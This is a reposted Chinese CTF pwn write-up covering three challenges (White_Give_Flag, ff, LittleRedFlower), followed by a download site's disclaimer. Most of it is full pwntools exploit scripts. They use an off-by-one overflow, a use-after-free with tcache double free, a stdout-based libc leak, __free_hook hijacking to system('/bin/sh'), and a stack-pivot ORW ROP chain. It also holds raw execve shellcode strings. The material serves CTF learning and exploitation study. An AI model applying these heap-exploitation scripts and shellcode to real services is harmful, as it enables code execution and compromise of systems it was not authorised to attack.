
hh这个vmpwn就不做了叭,好麻烦
White_Give_Flag
这里是申请了一个随机大小的堆块

先是把flag读进heap里面,然后free掉,进入程序看发现
进入菜单之前,flag在top heap中,只要申请就会出似乎

不过,随机的

在这里会有一个数组溢出,但是只能溢出1

溢出的地方正巧是heap指针的最后一个
那么就是利用这个puts输出,由于是随机的,所以我们只能爆破,就假定是0x310的堆块,最终还是会申请出来的,
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
p = process('./1')
#elf = ELF('./1')
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
def debug():
gdb.attach(p)
pause()
def menu(choice):
sla('choice:',choice)
def add(size):
menu('')
sla('size:\n',size)
def edit(index,data):
menu('111')
sla('index:\n',index)
p.sendafter('Content:\n',data)
def delete(index):
menu('11')
sla('index:\n',index)
def show(index):
menu('1')
#debug()
while True:
p = process('./1')
add(0x10)
add(0x10)
add(0x10)
add(0x310)
edit(3,'a'*0x10)
p.recvuntil('choice:')
p.shutdown_raw('send')
flag = p.recvline()
print(flag)
if b'{' in flag or b'}' in flag:
exit(0)
p.close()
p.interactive()

ff
存在一个uaf,free没有清空指针,仅有一次show
利用这一次show泄露指针异或的key
然后利用tcachebin的df来讲tcache struct free掉,利用fd上残余的libc地址爆破stdout地址泄露libc
然后继续利用double free打__free_hook来提权
#encoding = utf-8
import os
import sys
import time
from pwn import *
from ctypes import *
#from LibcSearcher import *
context.os = 'linux'
context.log_level = "debug"
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
armmips = 0
x64_32 = 1
if(len(sys.argv) == 4):
binary = sys.argv[1]
libcelf = sys.argv[2]
ldfile = sys.argv[3]
elif(len(sys.argv) == 3):
ip = sys.argv[1]
port = sys.argv[2]
if x64_32:
context.arch = 'amd64'
else:
context.arch = 'i386'
if armmips==0:
if(len(sys.argv) == 4):
if ldfile:
p = process([ldfile, binary], env={"LD_PRELOAD":libcelf})
libc = ELF(libcelf)
elf = ELF(binary)
elif libcelf:
p = process([binary], env={"LD_PRELOAD":libcelf})
libc = ELF(libcelf)
elf = ELF(binary)
else:
p = process(binary)
else:
p = remote(ip,port)
else:
if(len(sys.argv) == 4):
if x64_32:
p = process(["qemu-arm", "-g", "1212", "-L", "/usr/arm-linux-gnueabi",binary])
else:
p = process(["qemu-aarch64", "-g", "1212", "-L", "/usr/aarch64-linux-gnu/", binary])
else:
p = remote(ip,port)
libcc = cdll.LoadLibrary(libcelf)
sh_x86_18="\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh_x86_20="\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
sh_x64_21="\xf7\xe6\x50\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\xb0\x3b\x0f\x05"
def debug():
gdb.attach(p)
pause()
def add(size,con):
sla('>>','1')
sla('Size:',size)
p.sendafter('Content:',con)
def add(size,con):
p.sendlineafter(">>","1")
p.sendlineafter(":",str(size))
p.sendafter(":",con)
def delete():
p.sendlineafter(">>","2")
def show():
p.sendlineafter(">>","3")
def edit(con):
p.sendlineafter(">>","5")
p.sendafter(":",con)
def pwn():
add(0x60,'1')
delete()
show()
key = uu64(r(5))
leak('key',key)
heapbase = key*0x1000
leak('heapbase',heapbase)
edit(b'\x00'*0x10)
delete()
edit(2*p64(key^(heapbase+0x10)))
add(0x60,'aaa')
add(0x60,'\x00'*0x4e + '\x07')
delete()
add(0x48,'\x00'*6+'\x01'+'\x00'*0x5+'\x01'+'\x00'*8)
add(0x38,"\x00"*0x10)
add(0x10,'\x00'*8+'\xc0\x56')
add(0x40,p64(0xfbad1800) + b'\x00'*0x18 + b'\x00')
libcbase = uu64((ru('\x7f')[-5:]+b'\x7f')) - 0x1E1744
leak('libcbase',libcbase)
free_hook = libcbase + libc.sym['__free_hook']
system = libcbase + libc.sym['system']
add(0x30,p64(free_hook))
add(0x70,p64(system))
add(0x30,'/bin/sh\x00')
delete()
#
#debug()
itr()
if __name__ == '__main__':
pwn()
'''
i = 0
while 1:
i += 1
log.warn(str(i))
try:
pwn()
except Exception:
p.close()
if(local == 1):
p = process(binary)
else:
p = remote(ip,port)
continue
'''

LittleRedFlower
程序给出了一次任意地址写,然后还给了一次申请堆块的机会利用之后free掉。
利用任意地址写将TCACHE_MAX_BINS控制成无限大,这样的话开头的tcache管理堆块就会显得异常的大,写入到下面的地址就会被利用为相应大小的tcachebin的第一个堆块
我们只需要申请到free_hook上面劫持为svcudp_reply+26,进行栈迁移然后orw即可
from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
p = process('./pwn')
libc = ELF('/lib/x86_64-linux-gnu/libc-2.31.so')
elf = ELF('./pwn')
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num :p.recv(num)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
itr = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
def debug():
gdb.attach(p)
pause()
ru('0x')
libcbase = int(r(12),16) - libc.sym["_IO_2_1_stdout_"]
leak('libcbase',libcbase)
p_rdi = libcbase + 0x0000000000023b6a
p_rdx = libcbase + 0x0000000000142c92
p_rsi = libcbase + 0x000000000002601f
free_hook = libcbase + libc.sym['__free_hook']
puts = libcbase + libc.sym['puts']
read = libcbase + libc.sym['read']
opent = libcbase + libc.sym['open']
tcache_bins = libcbase + 0x1EC2D0
ogg = libcbase + 0x154DEA
p.sendafter('You can write a byte anywhere\n',p64(tcache_bins+0x7))
p.sendafter('And what?\n','\xff')
sla('Offset:',0x9e8)
p.sendafter('Content:',p64(free_hook-0xa0))
sla("size:",0x1800)
pl = p64(libcbase+0x00000000000578c8) + p64(libcbase+0x0000000000023b67)+ p64(0) + p64(free_hook-0xc8)
pl += p64(p_rdi) + p64(free_hook -0xa0 + 0x38) + p64(libcbase + 0x00000000000ef194) + b'./flag\x00\x00' + p64(0) + p64(free_hook - 0xa0)
pl += p64(p_rsi) + p64(0) + p64(p_rdx) + p64(0) + p64(opent)
pl += p64(p_rdi) + p64(3) + p64(p_rsi) + p64(free_hook-0x100) + p64(libcbase + 0x0000000002f709) + p64(ogg) + p64(p_rdx) + p64(0x30) + p64(read)
pl += p64(p_rdi) + p64(free_hook-0x100) + p64(puts)
#debug()
p.sendafter('>>',pl)
p.interactive()
原文地址:http://www.cnblogs.com/bpcat/p/16891067.html
1. 本站所有资源来源于用户上传和网络,如有侵权请邮件联系站长!
2. 分享目的仅供大家学习和交流,请务用于商业用途!
3. 如果你也有好源码或者教程,可以到用户中心发布,分享有积分奖励和额外收入!
4. 本站提供的源码、模板、插件等等其他资源,都不包含技术服务请大家谅解!
5. 如有链接无法下载、失效或广告,请联系管理员处理!
6. 本站资源售价只是赞助,收取费用仅维持本站的日常运营所需!
7. 如遇到加密压缩包,默认解压密码为"gltf",如遇到无法解压的请联系管理员!
8. 因为资源和程序源码均为可复制品,所以不支持任何理由的退款兑现,请斟酌后支付下载
声明:如果标题没有注明"已测试"或者"测试可用"等字样的资源源码均未经过站长测试.特别注意没有标注的源码不保证任何可用性
